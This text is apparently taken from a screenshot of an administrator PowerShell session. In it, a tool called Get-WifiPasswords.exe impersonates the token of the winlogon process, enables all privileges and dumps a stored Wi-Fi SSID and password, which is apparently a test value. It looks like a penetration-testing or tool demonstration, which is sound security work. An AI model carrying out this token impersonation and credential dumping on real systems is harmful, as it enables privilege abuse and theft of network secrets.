 Administrator: Windows PowerShell
PS C:\Users\consultant\Desktop> .\Get-WifiPasswords.exe
Usage: .\Get-WifiPasswords.exe PID
PS C:\Users\consultant\Desktop> Get-Process -Name winlogon
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    269      12     2788       3196       0.45    672   1 winlogon
PS C:\Users\consultant\Desktop> .\Get-WifiPasswords.exe 672
[+] Attempting to impersonate token of PID: 672
[+] Attempting to enable all privileges...
[+] Attempting to dump wifi credentials...
[+] SSID: iPhone
[+] Password: TestPassword123